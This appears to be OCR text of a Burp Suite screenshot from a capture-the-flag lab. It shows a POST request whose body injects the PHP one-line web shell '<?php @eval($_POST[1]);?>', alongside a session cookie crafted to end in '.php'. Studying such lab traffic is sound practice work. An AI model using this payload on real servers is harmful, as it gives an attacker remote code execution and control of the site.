 Search
123
搜索
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81 [117.21.200.176] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:00:24 17... HTTP → 请求 POST http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81/home/member/search
请求
美化 Raw Hex
\n
1 POST /home/member/search HTTP/1.1
2 Host: 42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Origin: http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1234567891234567891234567890.php
14 Connection: keep-alive
15
16 key=<?php @eval($_POST[1]);?>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13
英